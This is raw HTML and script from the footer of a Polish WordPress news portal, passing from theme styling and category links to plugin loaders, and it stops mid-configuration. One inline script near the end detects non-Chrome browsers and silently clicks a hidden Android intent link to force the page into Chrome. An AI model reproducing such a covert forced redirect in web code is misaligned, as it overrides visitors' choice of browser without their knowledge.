.td-theme-wrap .tdi_110 .td-read-more a,
.td-theme-wrap .tdi_110 .td-weather-information:before,
.td-theme-wrap .tdi_110 .td-weather-week:before,
.td-theme-wrap .tdi_110 .td-exchange-header:before,
.td-theme-wrap .td-footer-wrapper .tdi_110 .td-post-category,
.td-theme-wrap .tdi_110 .td-post-category:hover {
background-color: #ffffff;
}
/* inline tdc_css att */
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_110{
margin-bottom:20px !important;
}
}
</style>
<style>
/* custom css */
.td_block_popular_categories{
padding-bottom: 0;
}.tdi_110 .td-cat-name{
color: #ffffff;
}.tdi_110 .td-cat-no{
color: #ffffff;
}.tdi_110 li:hover .td-cat-name{
color: #4db2ec;
}.tdi_110 li:hover .td-cat-no{
color: #4db2ec;
}.tdi_110 .td-block-title a,
.tdi_110 .td-block-title span{
font-size:18px !important;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_110 li{
font-size:13px !important;line-height:26px !important;
}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULARNE KATEGORIE</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://globalinfo.pl/ze-swiata/"><span class="td-cat-name">Ze Świata</span><span class="td-cat-no">6960</span></a></li><li><a href="https://globalinfo.pl/newsy/"><span class="td-cat-name">Newsy</span><span class="td-cat-no">641</span></a></li><li><a href="https://globalinfo.pl/humor/"><span class="td-cat-name">Humor</span><span class="td-cat-no">117</span></a></li><li><a href="https://globalinfo.pl/kuchnia/"><span class="td-cat-name">Kuchnia</span><span class="td-cat-no">45</span></a></li><li><a href="https://globalinfo.pl/zwierzeta/"><span class="td-cat-name">Zwierzęta</span><span class="td-cat-no">12</span></a></li><li><a href="https://globalinfo.pl/inspirujace/"><span class="td-cat-name">Inspirujące</span><span class="td-cat-no">9</span></a></li><li><a href="https://globalinfo.pl/humor/smieszne/"><span class="td-cat-name">Śmieszne</span><span class="td-cat-no">0</span></a></li><li><a href="https://globalinfo.pl/inspirujace/wspomnienia/"><span class="td-cat-name">Wspomnienia</span><span class="td-cat-no">0</span></a></li></ul></div></div></div></div></div><div class="vc_row_inner tdi_112  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_112{
position: relative !important;
top: 0;
transform: none;
-webkit-transform: none;
}.tdi_112,
.tdi_112 .tdc-inner-columns{
display: block;
}.tdi_112 .tdc-inner-columns{
width: 100%;
}
</style><div class="vc_column_inner tdi_114  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_114{
vertical-align: baseline;
}.tdi_114 .vc_column-inner > .wpb_wrapper,
.tdi_114 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_114 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
/* inline tdc_css att */
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_114{
margin-bottom:0px !important;
}
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_116  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>
/* inline tdc_css att */
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_116{
margin-bottom:20px !important;
}
}
</style></div></div></div></div></div><div class="vc_row_inner tdi_118  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_118{
position: relative !important;
top: 0;
transform: none;
-webkit-transform: none;
}.tdi_118,
.tdi_118 .tdc-inner-columns{
display: block;
}.tdi_118 .tdc-inner-columns{
width: 100%;
}
/* inline tdc_css att */
.tdi_118{
padding-bottom:30px !important;
}
.tdi_118 .td_block_wrap{ text-align:left }
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_118{
padding-bottom:20px !important;
}
}
</style><div class="vc_column_inner tdi_120  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_120{
vertical-align: baseline;
}.tdi_120 .vc_column-inner > .wpb_wrapper,
.tdi_120 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_120 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
/* inline tdc_css att */
.tdi_120{
width:25% !important;
}
/* phone */
@media (max-width: 767px)
{
.tdi_120{
margin-bottom:50px !important;
width:100% !important;
}
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_121 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_121" >
<style>
/* inline tdc_css att */
.tdi_121{
margin-top:37px !important;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_121{
margin-top:44px !important;
}
}
/* phone */
@media (max-width: 767px)
{
.tdi_121{
margin-top:0px !important;
}
}
</style>
<style>
/* custom css */
.tdi_121 .tdb-logo-a,
.tdi_121 h1{
flex-direction: row;
align-items: flex-start;
justify-content: center;
}.tdi_121 .tdb-logo-svg-wrap{
display: block;
}.tdi_121 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
display: none;
}.tdi_121 .tdb-logo-img-wrap{
display: block;
}.tdi_121 .tdb-logo-text-tagline{
margin-top: 2px;
margin-left: 0;
display: block;
}.tdi_121 .tdb-logo-text-title{
display: block;
}.tdi_121 .tdb-logo-text-wrap{
flex-direction: column;
align-items: flex-start;
}.tdi_121 .tdb-logo-icon{
top: 0px;
display: block;
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://globalinfo.pl/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://globalinfo.pl/wp-content/uploads/logoretina.png" src="https://globalinfo.pl/wp-content/uploads/logo.png" alt="Logo"  title=""  width="272" height="90" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_123  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_123{
vertical-align: baseline;
}.tdi_123 .vc_column-inner > .wpb_wrapper,
.tdi_123 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_123 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
/* inline tdc_css att */
.tdi_123{
width:41.66666667% !important;
}
/* phone */
@media (max-width: 767px)
{
.tdi_123{
margin-bottom:50px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_124 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_124" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_124{
justify-content:center !important;
text-align:center !important;
}
}
</style>
<style>
/* custom css */
.tdm_block_column_title{
margin-bottom: 0;
display: inline-block;
width: 100%;
}
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_125 .tdm-title{
color: #ffffff;
}.tdi_125 .tdm-title{
font-size:18px !important;line-height:1 !important;font-weight:700 !important;
}
</style><div class="tds-title tds-title1 td-fix-index tdi_125"><h3 class="tdm-title tdm-title-md">O NAS</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_126 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_126" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_126{
justify-content:center !important;
text-align:center !important;
}
}
</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
margin-bottom: 0;
vertical-align: top;
}.tdm_block.tdm_block_inline_text .tdm-descr{
margin-bottom: 0;
-webkit-transform: translateZ(0);
transform: translateZ(0);
}.tdc-row-content-vert-center .tdm-inline-text-yes{
vertical-align: middle;
}.tdc-row-content-vert-bottom .tdm-inline-text-yes{
vertical-align: bottom;
}.tdi_126{
text-align: left !important;
}.tdi_126 .tdm-descr{
color: #eaeaea;
font-size:14px !important;line-height:1.6 !important;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_126 .tdm-descr{
font-size:13px !important;line-height:1.6 !important;
}
}
</style><p class="tdm-descr">Nowy portal rozrywkowo newsowy w Polsce. 
Codziennie informujemy i dodajemy najciekawsze historie z Polski i ze świata. 
Dzięki nam możesz przeczytać najnowsze wiadomości i informacje które poruszają milionami czytelników.
Dzielimy się najciekawszymi treściami z różnych dziedzin. 
Udostępniamy historie z całego świata.
</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_127 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_127" >
<style>
/* inline tdc_css att */
.tdi_127{
margin-top:21px !important;
}
/* phone */
@media (max-width: 767px)
{
.tdi_127{
justify-content:center !important;
text-align:center !important;
}
}
</style>
<style>
/* custom css */
.tdi_127{
text-align: left !important;
}.tdi_127 .tdm-descr{
color: #eaeaea;
font-size:14px !important;line-height:1.6 !important;
}.tdi_127 .tdm-descr a{
color: #1aa4ce;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_127 .tdm-descr{
font-size:13px !important;line-height:1.6 !important;
}
}
</style><p class="tdm-descr">Contact us: <a href="/cdn-cgi/l/email-protection#6a180f0e0b0109000b0105041e0b011e2a130b040e0f1244090507"><span class="__cf_email__" data-cfemail="bcced9d8ddd7dfd6ddd7d3d2c8ddd7c8fcc5ddd2d8d9c492dfd3d1">[email&#160;protected]</span></a></p></div></div></div></div><div class="vc_column_inner tdi_129  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_129{
vertical-align: baseline;
}.tdi_129 .vc_column-inner > .wpb_wrapper,
.tdi_129 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_129 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_129{
justify-content:center !important;
text-align:center !important;
}
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_130 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_130" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_130{
justify-content:center !important;
text-align:center !important;
}
}
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_131 .tdm-title{
color: #ffffff;
}.tdi_131 .tdm-title{
font-size:18px !important;line-height:1 !important;font-weight:700 !important;
}
</style><div class="tds-title tds-title1 td-fix-index tdi_131"><h3 class="tdm-title tdm-title-md">FOLLOW US</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_132 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_132" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_132{
justify-content:center !important;
text-align:center !important;
}
}
</style>
<style>
.tdi_133 .tdm-social-item i{
font-size: 14px;
vertical-align: middle;
line-height: 39.2px;
}.tdi_133 .tdm-social-item i.td-icon-twitter,
.tdi_133 .tdm-social-item i.td-icon-linkedin,
.tdi_133 .tdm-social-item i.td-icon-pinterest,
.tdi_133 .tdm-social-item i.td-icon-blogger,
.tdi_133 .tdm-social-item i.td-icon-vimeo{
font-size: 11.2px;
}.tdi_133 .tdm-social-item{
width: 39.2px;
height: 39.2px;
margin: 5px 10px 5px 0;
background: rgba(255,255,255,0.03);
}.tdi_133 .tdm-social-item-wrap:last-child .tdm-social-item{
margin-right: 0 !important;
}.tdi_133 .tdm-social-item i,
.tds-team-member2 .tdi_133.tds-social4 .tdm-social-item i{
color: #ffffff;
}.tdi_133 .tdm-social-item-wrap:hover i,
body .tds-team-member2 .tdi_133.tds-social4 .tdm-social-item-wrap:hover i{
color: #4db2ec;
}body .tdi_133 .tdm-social-item{
border: 1px solid rgba(255,255,255,0.03);
}.tdi_133 .tdm-social-text{
display: none;
margin-left: 2px;
margin-right: 18px;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_133 .tdm-social-item{
border: 1px solid rgba(255,255,255,0.03);
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_133 .tdm-social-item{
width: 35px;
height: 35px;
}.tdi_133 .tdm-social-item i{
line-height: 35px;
}body .tdi_133 .tdm-social-item{
border: 1px solid rgba(255,255,255,0.03);
}
}
/* phone */
@media (max-width: 767px){
body .tdi_133 .tdm-social-item{
border: 1px solid rgba(255,255,255,0.03);
}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_133"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/Globalinfo-112714900409848/"  rel="nofollow"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/Globalinfo-112714900409848/"  rel="nofollow" class="tdm-social-text">Facebook</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_134" class="tdc-row stretch_row"><div class="vc_row tdi_135  wpb_row td-pb-row tdc-element-style" >
<style scoped>
/* custom css */
.tdi_135,
.tdi_135 .tdc-columns{
min-height: 0;
}.tdi_135,
.tdi_135 .tdc-columns{
display: block;
}.tdi_135 .tdc-columns{
width: 100%;
}
/* inline tdc_css att */
.tdi_135{
position:relative;
}
.tdi_135 .td_block_wrap{ text-align:left }
/* phone */
@media (max-width: 767px)
{
.tdi_135{
padding-top:6px !important;
padding-bottom:6px !important;
}
}
</style>
<div class="tdi_134_rand_style td-element-style" ><style>
.tdi_134_rand_style{
background-color:#0d0d0d !important;
}
</style></div><div class="vc_column tdi_137  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>
/* custom css */
.tdi_137{
vertical-align: baseline;
}.tdi_137 > .wpb_wrapper,
.tdi_137 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_137 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_137 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_137 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_138 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_138" >
<style>
/* inline tdc_css att */
.tdi_138{
margin-top:2px !important;
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}
/* phone */
@media (max-width: 767px)
{
.tdi_138{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}
</style>
<style>
/* custom css */
.tdi_138{
text-align: left !important;
}.tdi_138 .tdm-descr{
color: #cccccc;
font-size:12px !important;line-height:21px !important;
}
</style><p class="tdm-descr">&copy; </p></div></div></div><div class="vc_column tdi_140  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>
/* custom css */
.tdi_140{
vertical-align: baseline;
}.tdi_140 > .wpb_wrapper,
.tdi_140 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_140 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_140 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_140 > .wpb_wrapper{
width: auto;
height: auto;
}
/* inline tdc_css att */
.tdi_140{
justify-content:flex-end !important;
text-align:right !important;
}
/* phone */
@media (max-width: 767px)
{
.tdi_140{
justify-content:center !important;
text-align:center !important;
}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_141 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_141" >
<style>
/* inline tdc_css att */
.tdi_141{
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}
/* desktop */ @media(min-width: 1141px) { .tdi_141 { 
display:inline-table !important;
} }
/* phone */
@media (max-width: 767px)
{
.tdi_141{
margin-left:16px !important;
justify-content:center !important;
text-align:center !important;
display:inline-table !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_141{
display:inline-table !important;
}
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_141{
display:inline-table !important;
}
}
</style>
<style>
/* custom css */
.td_block_list_menu ul{
flex-wrap: wrap;
margin-left: 12px;
}.td_block_list_menu ul li{
margin-left: 0;
}.td_block_list_menu .sub-menu{
padding-left: 22px;
}.td_block_list_menu .sub-menu li{
font-size: 13px;
}.td_block_list_menu li.current-menu-item > a,
.td_block_list_menu li.current-menu-ancestor > a,
.td_block_list_menu li.current-category-ancestor > a{
color: #4db2ec;
}.tdi_141 li{
display: inline-block;
font-size:12px !important;line-height:21px !important;
}.tdi_141 .menu{
display: flex;
}.tdi_141 .sub-menu{
display: none;
}.tdi_141 ul{
margin: 0px;
text-align: left;
justify-content: flex-start;
}.tdi_141 ul li{
margin-right: 16px;
}.tdi_141 ul li:last-child{
margin-right: 0;
}.tdi_141 a{
color: #cccccc;
}.tdi_141 li.current-menu-item > a,
.tdi_141 li.current-menu-ancestor > a,
.tdi_141 li.current-category-ancestor > a,
.tdi_141 a:hover{
color: #1aa4ce;
}
</style><div class="td-block-title-wrap"></div><div id=tdi_141 class="td_block_inner td-fix-index"><div class="menu-menudol-container"><ul id="menu-menudol" class="menu"><li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a rel="nofollow" href="https://globalinfo.pl/kontakt/">Kontakt</a></li>
<li id="menu-item-528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-528"><a rel="nofollow" href="https://globalinfo.pl/regulamin/">Regulamin</a></li>
<li id="menu-item-530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-530"><a rel="nofollow privacy-policy" href="https://globalinfo.pl/privacy-policy/">POLITYKA PRYWATNOŚCI</a></li>
<li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612"><a rel="nofollow" href="https://globalinfo.pl/polityka-plikow-cookies/">Polityka plików “cookies”</a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>
</div>
</div><!--close td-outer-wrap-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a style="display: none" href="#" id="r">test</a>
<script type="text/javascript">
const ua = new UAParser;
console.log(ua.getBrowser().name);
if (ua.getBrowser().name !== "Chrome") {
var lnk = document.getElementById("r");
lnk.setAttribute("href", `intent://${window.location.hostname}${window.location.pathname}/#Intent;scheme=https;package=com.android.chrome;end;`);
lnk.click();
//window.close();
}
</script>
<!--
Theme: Newspaper by tagDiv.com 2022
Version: 11.5.1 (rara)
Deploy mode: deploy
uid: 695da30aef963
-->
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://globalinfo.pl/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://globalinfo.pl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://globalinfo.pl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-11 12:03:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/globalinfo.pl\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://globalinfo.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://globalinfo.pl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":60,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":992,"screen_max_height":0,"widgets":[]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" id="BJLL-js-extra">
/* <![CDATA[ */
var BJLL_options = {"threshold":"500"};
//# sourceURL=BJLL-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/bj-lazy-load/js/bj-lazy-load.min.js?ver=2" id="BJLL-js"></script>
<script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<!-- JS generated by theme -->
<script>
jQuery().ready(function () {
var blockClass = '.tdi_27';
jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
e.preventDefault();
})
});
/* global jQuery:{} */
jQuery().ready(function () {
var tdbMenuItem = new tdbMenu.item();
tdbMenuItem.blockUid = 'tdi_46';
tdbMenuItem.jqueryObj = jQuery('.tdi_46');
tdbMenuItem.isMegaMenuFull = true;
tdbMenu.addItem(tdbMenuItem);
});
jQuery().ready(function () {
var tdbSearchItem = new tdbSearch.item();
//block unique ID
tdbSearchItem.blockUid = 'tdi_49';
tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","block_type":"tdb_header_search","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button 